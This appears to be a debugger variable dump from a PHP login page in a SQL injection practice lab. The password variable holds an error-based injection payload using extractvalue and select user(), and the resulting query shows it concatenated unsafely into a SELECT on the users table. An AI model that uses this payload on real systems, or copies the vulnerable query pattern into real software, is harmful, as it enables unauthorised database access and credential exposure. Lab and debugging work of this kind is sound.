 Debugger Console Output
Frames Variables
index.php:58, {main}()
$host = "localhost"
$passwd = "admin') and extractvalue(1,concat(0x7e,(select user()))) -- %20') &XDEBUG_SESSION_START=PHPSTORM"
$php_errormsg = "mysql_connect(): The mysql extension is deprecated and will be removed in the future: use mysqli or PDO instead"
$sql = "SELECT username, password FROM users WHERE username=('admin') and password=('admin') and extractvalue(1,concat(0x7e,(select user()))) -- %20') &XDEBUG_SESSION_START=PHPSTORM') LIMIT 0,1"
$sql_connect = "SQL Connect included"
$uname = "admin"